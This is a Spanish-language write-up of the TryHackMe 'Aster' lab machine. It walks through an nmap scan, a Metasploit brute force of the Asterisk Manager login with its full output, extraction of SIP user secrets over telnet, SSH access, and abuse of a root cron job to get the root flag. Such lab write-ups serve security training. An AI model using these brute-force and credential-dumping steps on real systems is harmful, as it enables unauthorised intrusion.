Aster es una maquina de TryHackMe, realizamos un ataque de fuerza bruta al login de Asterisk seguidamente obtuvimos credenciales que nos dieron acceso a la maquina. Un archivo JAR y enumeracion de cronjobs nos permitió leer la flag root.txt.
Room
| Titulo |
Aster  |
| Descripción |
Hack my server dedicated for building communications applications. |
| Puntos |
110 |
| Dificultad |
Media |
| Maker |
stuxnet  |
NMAP
Escaneo de puertos tcp, nmap nos muestra el puerto http (80), cisco-sccp (2000), asterisk (5038) y el puerto ssh (22) abiertos entre otros de los cuales no logramos obtener mucha informacion.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
|
# Nmap 7.80 scan initiated Fri Sep 25 15:53:12 2020 as: nmap -p- --min-rate 1000 -o allPorts aster.thm
Warning: 10.10.105.28 giving up on port because retransmission cap hit (10).
Nmap scan report for aster.thm (10.10.105.28)
Host is up (0.25s latency).
Not shown: 65508 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
1720/tcp open h323q931
2000/tcp open cisco-sccp
5038/tcp open unknown
8022/tcp filtered oa-system
8766/tcp filtered amcs
9765/tcp filtered unknown
12914/tcp filtered unknown
12955/tcp filtered unknown
13827/tcp filtered unknown
23734/tcp filtered unknown
24689/tcp filtered unknown
31507/tcp filtered unknown
32749/tcp filtered unknown
35841/tcp filtered unknown
36268/tcp filtered unknown
37303/tcp filtered unknown
39769/tcp filtered unknown
43235/tcp filtered unknown
45589/tcp filtered unknown
46305/tcp filtered unknown
48045/tcp filtered unknown
56150/tcp filtered unknown
60407/tcp filtered unknown
63664/tcp filtered unknown
63871/tcp filtered unknown
# Nmap done at Fri Sep 25 15:55:14 2020 -- 1 IP address (1 host up) scanned in 122.08 seconds
# Nmap 7.80 scan initiated Fri Sep 25 15:57:39 2020 as: nmap -p22,80,1720,2000,5038,8022,8766,9765,12914,12955,13827,23734,24689,31507,32749,35841,36268,37303,39769,43235,45589,46305,48045,56150,60407,63664,63871 -sV -sC -o servicesAllPorts aster.thm
Nmap scan report for aster.thm (10.10.105.28)
Host is up (0.40s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fe:e3:52:06:50:93:2e:3f:7a:aa:fc:69:dd:cd:14:a2 (RSA)
| 256 9c:4d:fd:a4:4e:18:ca:e2:c0:01:84:8c:d2:7a:51:f2 (ECDSA)
|_ 256 c5:93:a6:0c:01:8a:68:63:d7:84:16:dc:2c:0a:96:1d (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Aster CTF
1720/tcp open h323q931?
2000/tcp open cisco-sccp?
5038/tcp open asterisk Asterisk Call Manager 5.0.2
8022/tcp closed oa-system
8766/tcp closed amcs
9765/tcp closed unknown
12914/tcp closed unknown
12955/tcp closed unknown
13827/tcp closed unknown
23734/tcp closed unknown
24689/tcp closed unknown
31507/tcp closed unknown
32749/tcp closed unknown
35841/tcp closed unknown
36268/tcp closed unknown
37303/tcp closed unknown
39769/tcp closed unknown
43235/tcp closed unknown
45589/tcp closed unknown
46305/tcp closed unknown
48045/tcp closed unknown
56150/tcp closed unknown
60407/tcp closed unknown
63664/tcp closed unknown
63871/tcp closed unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Sep 25 15:58:42 2020 -- 1 IP address (1 host up) scanned in 62.78 seconds
|
HTTP
Encontramos una pagina web en el puerto 80 en la que nos da un script en python.

1
2
3
|
kali@kali:~/thm/aster$ file output.pyc
output.pyc: python 2.7 byte-compiled
kali@kali:~/thm/aster$
|
Utilizamos uncompyle6 para extraer el codigo fuente el cual contenia algunos mensajes codificados en hex.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
# uncompyle6 version 3.7.3
# Python bytecode 2.7 (62211)
# Decompiled from: Python 3.8.2 (default, Apr 1 2020, 15:52:55)
# [GCC 9.3.0]
# Embedded file name: ./output.py
# Compiled at: 2020-08-11 02:59:35
import pyfiglet
pyfiglet_var = pyfiglet.figlet_format('Hello!!')
oO00oOo = '476f6f64206a6f622c2075736572202261646d696e2220746865206f70656e20736f75726365206672616d65776f726b20666f72206275696c64696e6720636f6d6d756e69636174696f6e732c20696e7374616c6c656420696e20746865207365727665722e'
OOOo0 = bytes.fromhex(oO00oOo)
Oooo000o = OOOo0.decode('ASCII')
if 0:
i1 * ii1IiI1i % OOooOOo / I11i / o0O / IiiIII111iI
Oo = '476f6f64206a6f622072657665727365722c20707974686f6e206973207665727920636f6f6c21476f6f64206a6f622072657665727365722c20707974686f6e206973207665727920636f6f6c21476f6f64206a6f622072657665727365722c20707974686f6e206973207665727920636f6f6c21'
I1Ii11I1Ii1i = bytes.fromhex(Oo)
Ooo = I1Ii11I1Ii1i.decode('ASCII')
if 0:
iii1I1I / O00oOoOoO0o0O.O0oo0OO0 + Oo0ooO0oo0oO.I1i1iI1i - II
print pyfiglet_var
# okay decompiling output.pyc
|
Vemos en uno de los mensajes el usuario admin y que esta instalado algun software de comunicacion en el servidor.
1
2
3
|
476f6f64206a6f622c2075736572202261646d696e2220746865206f70656e20736f75726365206672616d65776f726b20666f72206275696c64696e6720636f6d6d756e69636174696f6e732c20696e7374616c6c656420696e20746865207365727665722e: Good job, user "admin" the open source framework for building communications, installed in the server.
476f6f64206a6f622072657665727365722c20707974686f6e206973207665727920636f6f6c21476f6f64206a6f622072657665727365722c20707974686f6e206973207665727920636f6f6c21476f6f64206a6f622072657665727365722c20707974686f6e206973207665727920636f6f6c21: Good job reverser, python is very cool!Good job reverser, python is very cool!Good job reverser, python is very cool!
|
GOBUSTER
Utilizamos gobuster para busqueda de directorios y archivos pero no encontramos más que solo los archivos estaticos de la pagina.
1
2
3
4
5
6
|
kali@kali:~/thm/aster$ gobuster dir -u http://aster.thm/ -w /usr/share/wordlists/dirb/common.txt -q -t 25 -x php,html,txt
/assets (Status: 301)
/images (Status: 301)
/index.html (Status: 200)
/index.html (Status: 200)
/server-status (Status: 403)
|
ASTERISK
Entre los puertos que encontramos se encuentra Asterisk Call Manager 5.0.2 el cual permite que un usuario se conecte a este puerto y ejecute comandos o lea eventos. Al investigar sobre este “servicio/server” encontramos un post donde realizan un ‘Pentesting’ a este servicio, primero utilizamos el modulo de metasploit use auxiliary/voip/asterisk_login el cual realiza un ataque de fuerza bruta, conociendo un nombre de usuario (admin) y utilizando los wordlist que vienen por defecto ejecutamos el modulo. Logrando encontrar la “contraseña” de este usuario.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
|
msf5 > use auxiliary/voip/asterisk_login
msf5 auxiliary(voip/asterisk_login) > set USERNAME admin
USERNAME => admin
msf5 auxiliary(voip/asterisk_login) > set rhosts aster.thm
rhosts => aster.thm
msf5 auxiliary(voip/asterisk_login) > show options
Module options (auxiliary/voip/asterisk_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt no The file that contains a list of probable passwords.
RHOSTS aster.thm yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5038 yes The target port (TCP)
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME admin no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/unix_users.txt no The file that contains a list of probable users accounts.
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(voip/asterisk_login) > set stop_on_success true
stop_on_success => true
msf5 auxiliary(voip/asterisk_login) >
msf5 auxiliary(voip/asterisk_login) > run
[*] 10.10.160.101:5038 - Initializing module...
[*] 10.10.160.101:5038 - 10.10.160.101:5038 - Trying user:'admin' with password:'admin'
[*] 10.10.160.101:5038 - 10.10.160.101:5038 - Trying user:'admin' with password:'123456'
[*] 10.10.160.101:5038 - 10.10.160.101:5038 - Trying user:'admin' with password:'12345'
[*] 10.10.160.101:5038 - 10.10.160.101:5038 - Trying user:'admin' with password:'123456789'
[*] 10.10.160.101:5038 - 10.10.160.101:5038 - Trying user:'admin' with password:'password'
[*] 10.10.160.101:5038 - 10.10.160.101:5038 - Trying user:'admin' with password:'iloveyou'
[*] 10.10.160.101:5038 - 10.10.160.101:5038 - Trying user:'admin' with password:'princess'
[*] 10.10.160.101:5038 - 10.10.160.101:5038 - Trying user:'admin' with password:'1234567'
[*] 10.10.160.101:5038 - 10.10.160.101:5038 - Trying user:'admin' with password:'12345678'
[+] 10.10.160.101:5038 - User: "admin" using pass: "[... REDACTED ...]" - can login on 10.10.160.101:5038!
[!] 10.10.160.101:5038 - No active DB -- Credential data will not be saved!
[*] aster.thm:5038 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(voip/asterisk_login) >
|
Nos conectamos a este servicio utilizando telnet pasando las credenciales para autenticarnos:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
kali@kali:~/thm/aster$ telnet aster.thm 5038
Trying 10.10.160.101...
Connected to aster.thm.
Escape character is '^]'.
Asterisk Call Manager/5.0.2
Action: Login
Username: admin
Secret: [... REDACTED ...]
Response: Success
Message: Authentication accepted
Event: FullyBooted
Privilege: system,all
Uptime: 5368
LastReload: 5368
Status: Fully Booted
|

HARRY - USER
Enumeramos informacion SIP el cual contiene usuarios, “contraseñas” (secrets) y extensiones. Vemos que tenemos la “contraseña” del usuario harry, utilizamos esta en el servicio SSH y logramos obtener una shell y nuestra flag user.txt.
1
2
3
4
5
6
7
8
9
|
Action: command
Command: sip show users
Response: Success
Message: Command output follows
Output: Username Secret Accountcode Def.Context ACL Forcerport
Output: 100 100 test No No
Output: 101 101 test No No
Output: harry [... REDACTED ...] test No No
|

ROOT FLAG
Dentro de la carpeta de harry encontramos el archivo Example_Root.jar el cual decompilamos utilizando JavaDecompilers y encontramos que el codigo valida que el archivo /tmp/flag.dat existe, en tal caso escribe dentro de del archivo /home/harry/root.txt la cadena my secret <3 baby.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
import java.io.IOException;
import java.io.FileWriter;
import java.io.File;
//
// Decompiled by Procyon v0.5.36
//
public class Example_Root
{
public static boolean isFileExists(final File file) {
return file.isFile();
}
public static void main(final String[] array) {
final File file = new File("/tmp/flag.dat");
try {
if (isFileExists(file)) {
final FileWriter fileWriter = new FileWriter("/home/harry/root.txt");
fileWriter.write("my secret <3 baby");
fileWriter.close();
System.out.println("Successfully wrote to the file.");
}
}
catch (IOException ex) {
System.out.println("An error occurred.");
ex.printStackTrace();
}
}
}
|
Realizamos una enumeracion en la maquina y encontramos dos cron que se ejecutan como usuario root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
harry@ubuntu:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
* * * * * root cd /opt/ && bash ufw.sh
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root cd /root/java/ && bash run.sh
#
|
El primero ejecuta ufw, el segundo al parecer ejecuta algun archivo java.
Utilizamos pspy para ver que comandos se ejecutan tomando encuenta el segundo cron. Vemos que posiblemente el archivo run.sh ejecuta java -jar root.jar que se encuentra en la carpeta /root/java/.

Si tomamos encuenta que el archivo Example_Root.jar solo es un ejemplo, quizas el archivo root.jar es el original y realiza la escritura en /home/harry/root.txt de algun string y posiblemente nuestra flag root.txt. Para comprobar esto vamos a crear el archivo /tmp/flag.dat y esperar a que el cron se ejecute.
Logramos obtener nuestra flag root.txt.